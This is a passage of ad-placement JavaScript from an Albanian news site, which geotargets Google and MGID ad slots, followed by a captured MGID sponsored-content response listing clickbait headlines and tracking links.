                        googletag.enableServices();
                        googletag.display('gpt-passback1');
                        });
                      </script>
                    </div>`);
                postscribe('#in-2', `
                    <div id="gpt-passback2">
                      <script>
                        window.googletag = window.googletag || {cmd: []};
                        googletag.cmd.push(function() { 
                        googletag.defineSlot('/197741849/app_joq__16', [300, 100], 'gpt-passback2').addService(googletag.pubads());
                        googletag.enableServices();
                        googletag.display('gpt-passback2');
                        });
                      </script>
                    </div>`);
                postscribe('#in-3', `
                    <div id="gpt-passback3">
                      <script>
                        window.googletag = window.googletag || {cmd: []};
                        googletag.cmd.push(function() { 
                        googletag.defineSlot('/197741849/app_joq__10', [300, 100], 'gpt-passback3').addService(googletag.pubads());
                        googletag.enableServices();
                        googletag.display('gpt-passback3');
                        });
                      </script>
                    </div>`);
                postscribe('#in-4', `
                <div id="gpt-passback4">
                  <script>
                    window.googletag = window.googletag || {cmd: []};
                    googletag.cmd.push(function() {
                    googletag.defineSlot('/197741849/app_joq__7', [300, 100], 'gpt-passback4').addService(googletag.pubads());
                    googletag.enableServices();
                    googletag.display('gpt-passback4');
                    });
                  </script>
                </div>`);
                postscribe('#in-5', `
                <div id="gpt-passback5">
                  <script>
                    window.googletag = window.googletag || {cmd: []};
                    googletag.cmd.push(function() {
                    googletag.defineSlot('/197741849/app_joq__8', [300, 100], 'gpt-passback5').addService(googletag.pubads());
                    googletag.enableServices();
                    googletag.display('gpt-passback5');
                    });
                  </script>
                </div>`);
            } catch (e) {
                console.log(e);
            }


        	// Mobile mgid footer
            // try {
            //     postscribe('#mgid-footer-2', '<div id="M360256ScriptRootC1160456"></div><script src="https://jsc.mgid.com/j/o/joqalbania.com.1160456.js" async><\/script>');
            // } catch (e) {
            //     console.log(e);
            // }
                    

//             try {

//                 postscribe('#mob-fixed-footer', `<div id="M513484ScriptRootC1531607"></div>
// <script src="https://jsc.mgid.com/j/o/joq-albania.com.1531607.js" async></script>
// <!-- Composite End -->
// <amp-embed width="600" height="600" layout="responsive" type="mgid" data-publisher="joq-albania.com" data-widget="1531607" data-container="M513484ScriptRootC1531607" data-block-on-consent="_till_responded" > </amp-embed>`, {
//                      done: function () {
//                          $('#mob-fixed-footer').show();
//                      },
//                      error: function () {
                         
//                      }
//                  });

//             } catch (e) {}


//             try {

//                 postscribe('#after-news-mob', `<!-- Composite Start -->
// <div id="M513484ScriptRootC1531610"></div>
// <script src="https://jsc.mgid.com/j/o/joq-albania.com.1531610.js" async></script>
// <!-- Composite End -->
// <amp-embed width="600" height="600" layout="responsive" type="mgid" data-publisher="joq-albania.com" data-widget="1531610" data-container="M513484ScriptRootC1531610" data-block-on-consent="_till_responded" > </amp-embed>`, {
//                      done: function () {
                         
//                      },
//                      error: function () {
                         
//                      }
//                  });

//             } catch (e) {}




            
           



            $.post("https://admin.joq-albania.com/country", function (data) {
                var rc_country = JSON.parse(data).country;

                if (rc_country != 'AL' && rc_country != '') {

                    // MGID footer close button
                    if (full_url.toLowerCase().indexOf('joqalbania') > -1) {
                        try {
                            postscribe('#footer-mob-banner', '<div id="M360256ScriptRootC1370319"></div><script src="https://jsc.mgid.com/j/o/joqalbania.com.1370319.js" async><\/script>');
                        } catch (e) {
                            console.log(e);
                        }
                    } else {
                        // try {
                        //     postscribe('#smart-mgid', '<div id="M360256ScriptRootC1307172"></div> <script src="https://jsc.mgid.com/j/o/joqalbania.com.1307172.js" async></script>');
                        // } catch (e) {
                        //     console.log(e);
                        // }
                    }


                    // MGID under article
                    try {
                        postscribe('#smart-mgid', '<div id="M360256ScriptRootC1307172"></div> <script src="https://jsc.mgid.com/j/o/joqalbania.com.1307172.js" async></script>');
                    } catch (e) {
                        console.log(e);
                    }

                    var full_url = window.location.href;
                    if (full_url.toLowerCase().indexOf("joqalbania.com") >= 0) {
                        // MGID under article
                        try {
                            postscribe('#mgid-under-article', '<div id="M360256ScriptRootC1370332"></div><script src="https://jsc.mgid.com/j/o/joqalbania.com.1370332.js" async><\/script>');
                        } catch (e) {
                            console.log(e);
                        }

                        
                    }

                    if (full_url.toLowerCase().indexOf("joq-albania.com") >= 0) {
                        // MGID under article
                        try {
                            postscribe('#mgid-under-article', '<div id="M513484ScriptRootC1429810"></div><script src="https://jsc.mgid.com/j/o/joq-albania.com.1429810.js" async><\/script>');
                        } catch (e) {
                            console.log(e);
                        }
                    }


                    // MOBILE MGID TOP
                    // try {
                    //     postscribe('#mgid-mob-top', '<script src="//ads.projectagoraservices.com/?id=6689" type="text/javascript"></script>');
                    // } catch (e) {
                    //     console.log(e);
                    // }


                    // MOBILE IMPULS
                    // try {
                    //     postscribe('#mob-impuls', '<script src="https://www.cdnimpuls.com/ads/ads.js"><\/script>');
                    // } catch (e) {
                    //     console.log(e);
                    // }


                    // MGID under article mob
                    // try {
                    //     postscribe('#photogallery_pos2', '<script src="//ads.projectagoraservices.com/?id=6689" type="text/javascript"></script>');
                    // } catch (e) {
                    //     console.log(e);
                    // }



                    // MGID above title mobile
                    try {

                        //second banner after gallery revcontent
                        // postscribe('#above_title_mobile', '<script src="//ads.projectagoraservices.com/?id=6688" type="text/javascript"></script>');


                    } catch (e) {

                        console.log(e);

                    }

                    // MGID TOP ARTICLE
                    try {
                        var full_url = window.location.href;
                        if (full_url.toLowerCase().indexOf('joq-albania') > -1) {
                            $(`#mgid-mob-top`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;"><div id="M513484ScriptRootC1311700"></div><script src="https://jsc.mgid.com/j/o/joq-albania.com.1311700.js" async></script></div>`);
                        } else {
                            $(`#mgid-mob-top`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;"><div id="M360256ScriptRootC1311699"></div><script src="https://jsc.mgid.com/j/o/joqalbania.com.1311699.js" async></script></div>`);
                        }

                    } catch (e) {
                        console.log(e);
                    }


                    // MGID MID ARTICLE
                    try {
                        var full_url = window.location.href;
                        if (full_url.toLowerCase().indexOf('joq-albania') > -1) {
                            $(`.content-wrapper p:nth-of-type(3)`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;"><div id="M513484ScriptRootC1311700"></div><script src="https://jsc.mgid.com/j/o/joq-albania.com.1311700.js" async></script></div>`);
                        } else {
                            $(`.content-wrapper p:nth-of-type(3)`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;"><div id="M360256ScriptRootC1311699"></div><script src="https://jsc.mgid.com/j/o/joqalbania.com.1311699.js" async></script></div>`);
                        }

                    } catch (e) {
                        console.log(e);
                    }


                    if (rc_country == 'XK' || rc_country == 'RS') {

                    	// Insta Kosovo
	                    if (isKosovo) {
	                       
	                        try {

	                            const breakLines = $('.content-wrapper p');

	                            if (breakLines.length > 2) {
	                                $('.content-wrapper').children(':eq(2)').after('<div id="insta-b" class="mobile_only" style="width: 300px; margin: -10px auto 0;"></div>');
	                                postscribe('#insta-b', '<a href="https://www.instagram.com/joq.kosovo/" target="_blank"><img src="https://joq-albania.com/b/insta/insta-kosovo.jpg"></a>');
	                            }

	                        } catch (e) {
	                            console.log(e);
	                        }
	                    }

                        try {
                            //Gjirafa -top page
                            postscribe('#rcjsload_b6282e', '<script id="gjanout-js" type="text/javascript">if (!window.ANConfig) window.ANConfig = { defaults: [], configs: [] };var gjid = Math.floor(Math.random() * 99999999);window.ANConfig.configs.push({gjan_gjid: gjid,gjan_confId: "2255-1",gjan_callBack: function () {},gjan_tg: "gjan_" + gjid});var elem = document.createElement("div"); elem.setAttribute("id", "gjan_" + gjid);var curS = document.getElementById("gjanout-js");curS.parentNode.insertBefore(elem, curS);curS.removeAttribute("id");(function () {if (!document.getElementById("gjan-js")) {var sc = document.createElement("script");sc.type = "text/javascript";sc.async = true;sc.setAttribute("id", "gjan-js");sc.src = "https://gjstatic.blob.core.windows.net/fix/gjanout-v2.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(sc, s);}})();<\/script>');

                        } catch (e) {
                            console.log(e);
                        }

                    }




                    if (rc_country == 'MK') {

                    	// Insta Macedonia
	                    if (isMacedonia) {
	                       
	                        try {

	                            const breakLines = $('.content-wrapper p');

	                            if (breakLines.length > 2) {
	                                $('.content-wrapper').children(':eq(2)').after('<div id="insta-b" class="mobile_only" style="width: 300px; margin: -10px auto 0;"></div>');
	                                postscribe('#insta-b', '<a href="https://www.instagram.com/joqmaqedonia/" target="_blank"><img src="https://joq-albania.com/b/insta/insta-macedonia.jpg"></a>');
	                            }

	                        } catch (e) {
	                            console.log(e);
	                        }
	                    }

                    }


                    const breakLines = $('.content-wrapper p');
                    const inNewsBanners = [
                        `<div id="M513484ScriptRootC1311700"></div><script src="https://jsc.mgid.com/j/o/joq-albania.com.1311700.js" async><\/script>`
                    ];
                    if (breakLines.length > inNewsBanners.length) {
                        for (let i = 0; i < inNewsBanners.length; i++) {
                            if (i === 2) {
                                $(`.content-wrapper p:nth-of-type(${i + 1})`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">${inNewsBanners[i]}</div>`);
                            } else {
                                $(`.content-wrapper p:nth-of-type(${i + 1})`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">${inNewsBanners[i]}</div>`);
                            }
                            
                        }
                    } else {
                        for (let i = 0; i < breakLines.length; i++) {
                            if (i === 2) {
                                $(`.content-wrapper p:nth-of-type(${i + 1})`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">${inNewsBanners[i]}</div>`);
                            } else {
                                $(`.content-wrapper p:nth-of-type(${i + 1})`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">${inNewsBanners[i]}</div>`);
                            }
                        }
                        let remainingBanners = '';
                        for (let i = 0; i < inNewsBanners.length - breakLines.length; i++) {
                            remainingBanners += `<div class="mobile-only lasttt" style="text-align: center; height:auto; margin:0 auto 5px;">${inNewsBanners[inNewsBanners.length - 1 - i]}</div>`;
                        }
                        $(`.content-wrapper`).after(remainingBanners);
                    }

                    


                } else { // ALBANIA

                    // $("#ytb-mob").after(`<a style="display: flex; justify-content: center;" href="https://www.instagram.com/cinco_cavalli_premium_club/?igshid=YmMyMTA2M2Y%3D" target="_blank"><img style="width: 300px;" src="/b/cinco/31/28-09-2022.gif"></a>`);



                    //MGID under article mob joqalbania.com
                    var full_url = window.location.href;
                    if (full_url.toLowerCase().indexOf("joq-albania.com") >= 0) {

                        if (hasPhotoGallery) {

                            // MGID solo
                            // try {
                            //     postscribe('#rcjsload_c1f2ce', '<script src="//ads.projectagoraservices.com/?id=6686" type="text/javascript"></script>');
                            // } catch (e) {
                            //     console.log(e);
                            // }

                        }

                    }

                    var full_url = window.location.href;


                    // Insta Albania
                    if (isSport) {
                        try {
                            if (breakLines.length > 2) {
                                $('.content-wrapper').children(':eq(2)').after('<div id="insta-b" class="mobile_only" style="width: 300px; margin: -10px auto 0;"></div>');
                                postscribe('#insta-b', '<a href="https://www.instagram.com/joq.sport/" target="_blank"><img src="https://joq-albania.com/b/insta/insta-sport.gif"></a>');
                            }
                        } catch (e) {
                            console.log(e);
                        }
                    }

                }

            });


            // PC
        } else {





              

            //MGID right pc joq.al
            var full_url = window.location.href;



            //MGID right pc joqalbania.com
            // if (full_url.toLowerCase().indexOf("joq-albania.com") >= 0) {
            //     try {
            //         postscribe('#mgid-right-pc', '<script src="//ads.projectagoraservices.com/?id=6685" type="text/javascript"></script>');
            //     } catch (e) {
            //         console.log(e);
            //     }
            // }

            
            // try {
            //     //second banner after gallery revcontent
            //     postscribe('#pc-under-news', '<script src="//ads.projectagoraservices.com/?id=6689" type="text/javascript"></script>');

            // } catch(e) {
            //     console.log(e);
            // }


            $.post("https://admin.joq-albania.com/country", function (data) {
                var rc_country = JSON.parse(data).country;


                if (rc_country != 'AL' && rc_country != '') {


                    var full_url = window.location.href;
                    if (full_url.toLowerCase().indexOf("joqalbania.com") >= 0) {
                        // MGID under article
                        try {
                            postscribe('#mgid-under-article', '<div id="M360256ScriptRootC1370332"></div><script src="https://jsc.mgid.com/j/o/joqalbania.com.1370332.js" async><\/script>');
                        } catch (e) {
                            console.log(e);
                        }

                        
                    }

                    if (full_url.toLowerCase().indexOf("joq-albania.com") >= 0) {
                        // MGID under article
                        try {
                            postscribe('#mgid-under-article', '<div id="M513484ScriptRootC1429810"></div><script src="https://jsc.mgid.com/j/o/joq-albania.com.1429810.js" async><\/script>');
                        } catch (e) {
                            console.log(e);
                        }
                    }
                    

                    // MGID under article
                    try {
                        postscribe('#smart-mgid', '<div id="M360256ScriptRootC1307172"></div> <script src="https://jsc.mgid.com/j/o/joqalbania.com.1307172.js" async></script>');
                    } catch (e) {
                        console.log(e);
                    }

                    // PC IMPULS
                    // try {
                    //     postscribe('#pc-impuls', '<script src="https://www.cdnimpuls.com/ads/ads.js"><\/script>');
                    // } catch (e) {}

                    //postscribe('#floating-left', '<div class="adunit-2" data-adunit="adxp_jetaoshqef_160x600" data-dimensions="160x600" style="width:160px; height:600px;"></div>');

                } else {



                    // $("#ytb-pc").after(`<a style="display: flex; justify-content: center;" href="https://www.instagram.com/cinco_cavalli_premium_club/?igshid=YmMyMTA2M2Y%3D" target="_blank"><img src="/b/cinco/325/28-09-2022.gif"></a>`);





                    // Vodafone PC Albania
                    try {
                        // postscribe('#vod-pc', '');

                    } catch (e) {
                        console.log(e);
                    }

                }

            });

        }
    }


    if (isMobile) {
       $(".mobile-only .adunit-1").dfp({
            dfpID: '197741849',
            collapseEmptyDivs: true
        });
   } else {
        $(".pc-only .adunit-1").dfp({
            dfpID: '197741849',
            collapseEmptyDivs: true
        }); 
   }
    



    


    $('#close-footer-mob-banner').click(function(){
      $('#footer-mob-banner').remove();
    });






    $.get( "/myAjax/sondazh-popup.html", function( data ) {
        $( "body" ).append( data );
    });



});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=69779db7-09421&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769446839408321555616&pvid=08d745eb-db07-4a3b-86db-9ee91a3de7cf&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=76ef1628-59d1-47af-ae7f-a93286c30299&uniqId=07a02&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=23991&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1162193.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1162193.html
body_size: 3806
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_07a02",[
["Brainberries","22701478","1","Common Reasons Older Men Date Younger Women","","0","","","","Yeuheesp9crl_rSYerdpEaNBrbQJF0Pxo4F8I2eI4Xb-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQh1JWDuuQfQTwsDv7zBlDn",{"i":"https://s-img.mgid.com/g/22701478/960x640/-/[base64].webp?v=1769446839-X1LAWDf3UQuBBHngELfKRiohn0oFjuuPJhHPaEKsbwA","l":"https://clck.mgid.com/ghits/22701478/i/57761802/0/pp/1/1?h=Yeuheesp9crl_rSYerdpEaNBrbQJF0Pxo4F8I2eI4Xb-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQh1JWDuuQfQTwsDv7zBlDn&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"8ab3de54-fad8-11f0-9084-d404e6f97680","crid":"22701478"}],
["Brainberries","3805432","1","20 Completely Unexpected Facts About 'The Big Bang Theory'","","0","","","","Yeuheesp9crl_rSYerdpEYhiOnEbMKopoXccbRph7ZFM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ4bAudGPjtQPK-e2RbXoTK",{"i":"https://s-img.mgid.com/g/3805432/960x640/0x0x492x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDUtMTAvMTAxOTI0L2ZmMDczNjRiNzU1MjEzYWEzNmIwOGM5Nzk1NjBmMWQ5LmpwZw.webp?v=1769446839-Qj8WPaap1KH0-vdf2R42x8dzdUZCGvVtFzKF4xzp30k","l":"https://clck.mgid.com/ghits/3805432/i/57761802/0/pp/2/1?h=Yeuheesp9crl_rSYerdpEYhiOnEbMKopoXccbRph7ZFM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ4bAudGPjtQPK-e2RbXoTK&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"8ab3de5b-fad8-11f0-9084-d404e6f97680","crid":"3805432"}],
["Herbeauty","16261755","1","Lindsay Hay's Journey As A Mom Of Quadruplets","","0","","","","Yeuheesp9crl_rSYerdpEfxII4RG8y4v3420wAwTmhMUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSJfjjFr82VQ2b-Rwf1bpZJ",{"i":"https://s-img.mgid.com/g/16261755/960x640/-/[base64].webp?v=1769446839-4hrtOCjByhEVSwbmeN0vVhVpNcRhfCFVDnLwQjChFoM","l":"https://clck.mgid.com/ghits/16261755/i/57761802/0/pp/3/1?h=Yeuheesp9crl_rSYerdpEfxII4RG8y4v3420wAwTmhMUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSJfjjFr82VQ2b-Rwf1bpZJ&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8ab3de5d-fad8-11f0-9084-d404e6f97680","crid":"16261755"}],
["Brainberries","16261788","1","The Power Of 7 Unusual Families That Break The Mold","","0","","","","Yeuheesp9crl_rSYerdpESwTKW1h27mW0Bq0K1Zr82DHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR1SoFZkgWvFNdjGodOLZil",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-05/101924/7cd075ae10810b24a209d680aab62fc3.mp4?v=1769446839-4qdilu1WladXV-hmgqBSeNGCmys7RK__Q_SJ1cZPqj8","l":"https://clck.mgid.com/ghits/16261788/i/57761802/0/pp/4/1?h=Yeuheesp9crl_rSYerdpESwTKW1h27mW0Bq0K1Zr82DHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR1SoFZkgWvFNdjGodOLZil&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"8ab3de60-fad8-11f0-9084-d404e6f97680","crid":"16261788"}],
["Brainberries","16261790","1","The Unexpected Lives Of Child Actors Who Left The Industry","","0","","","","Yeuheesp9crl_rSYerdpEQeQ-51ViQii_0XAZtnQDcGTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRSwsm1NGkHW_ju3DJyok7V",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-05/101924/2c1d0198d3e81521867dbfd870d7ce40.mp4?v=1769446839-RWDEOd-LlhRUlWBXKC2Me6F33neQOLKDcOmupSBRRX4","l":"https://clck.mgid.com/ghits/16261790/i/57761802/0/pp/5/1?h=Yeuheesp9crl_rSYerdpEQeQ-51ViQii_0XAZtnQDcGTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRSwsm1NGkHW_ju3DJyok7V&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8ab3de63-fad8-11f0-9084-d404e6f97680","crid":"16261790"}],
["Herbeauty","13404791","1","She Is Said To Have The Widest Hips In Ghana","","0","","","","Yeuheesp9crl_rSYerdpEcprWb9bqyOE3izPVKVxjwv1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTPXE4q4gI5YS9_ynbnHx3g",{"i":"https://s-img.mgid.com/g/13404791/960x640/-/[base64].webp?v=1769446839-Bp9nMyKQ0dNnRnYhf__8cRYu8HP2kMTM4hlWoXosAI4","l":"https://clck.mgid.com/ghits/13404791/i/57761802/0/pp/6/1?h=Yeuheesp9crl_rSYerdpEcprWb9bqyOE3izPVKVxjwv1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTPXE4q4gI5YS9_ynbnHx3g&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8ab3de66-fad8-11f0-9084-d404e6f97680","crid":"13404791"}],
["Brainberries","20209342","1","Here’s How To Start Debloating","","0","","","","Yeuheesp9crl_rSYerdpEXfOzQvqx5CIoglX7SPw6PZ3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRbArD6rOYXNGf4UGQxqihh",{"i":"https://s-img.mgid.com/g/20209342/960x640/-/[base64].webp?v=1769446839-LVRBwmlkukjs_aXCMfOQ3NRhfGpYEkVIe4Y9ZWtTtIw","l":"https://clck.mgid.com/ghits/20209342/i/57761802/0/pp/7/1?h=Yeuheesp9crl_rSYerdpEXfOzQvqx5CIoglX7SPw6PZ3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRbArD6rOYXNGf4UGQxqihh&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"8ab3de68-fad8-11f0-9084-d404e6f97680","crid":"20209342"}],
["Brainberries","24239368","1","Charlene Tilton's Journey From Uncertainty To Stardom","","0","","","","Yeuheesp9crl_rSYerdpET0aN8cM9RbYoiCs0D1UnU_xX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSh5UcJu-88e33GVvfGyyWW",{"i":"https://s-img.mgid.com/g/24239368/960x640/-/[base64].webp?v=1769446839-fFlmmYMmyw811882kT_lC4C8RgFMz-AlYnP-OAL-YV8","l":"https://clck.mgid.com/ghits/24239368/i/57761802/0/pp/8/1?h=Yeuheesp9crl_rSYerdpET0aN8cM9RbYoiCs0D1UnU_xX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSh5UcJu-88e33GVvfGyyWW&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8ab3de6b-fad8-11f0-9084-d404e6f97680","crid":"24239368"}],
["Brainberries","13786054","1","These Photos Make Us Nostalgic For The 70's","","0","","","","Yeuheesp9crl_rSYerdpEZCtdt3-xrcWmMZLLNqLl5dd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTKUYnT4P5m__hD62czxC7G",{"i":"https://s-img.mgid.com/g/13786054/960x640/-/[base64].webp?v=1769446839-_cpbrXvu-wSMal_5XCjjYSiVjt-YGrBzYIhCtWmPHbs","l":"https://clck.mgid.com/ghits/13786054/i/57761802/0/pp/9/1?h=Yeuheesp9crl_rSYerdpEZCtdt3-xrcWmMZLLNqLl5dd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTKUYnT4P5m__hD62czxC7G&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8ab3de6e-fad8-11f0-9084-d404e6f97680","crid":"13786054"}],
["Herbeauty","16000476","1","The Reason Why Most Diets End In Failure","","0","","","","Yeuheesp9crl_rSYerdpETEW-MnY_100EurGEnvoZ9DWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQz_S3W0rBx7I1NMfMdmkCg",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-03/101924/c7f69ef1f1d1a0a89e465687d802f7c8.mp4?v=1769446839-Z4UmVCVkR6mYpXZ89LMKphOHM-3HSWNkpRLXVN2KpCA","l":"https://clck.mgid.com/ghits/16000476/i/57761802/0/pp/10/1?h=Yeuheesp9crl_rSYerdpETEW-MnY_100EurGEnvoZ9DWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQz_S3W0rBx7I1NMfMdmkCg&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"8ab3de71-fad8-11f0-9084-d404e6f97680","crid":"16000476"}],
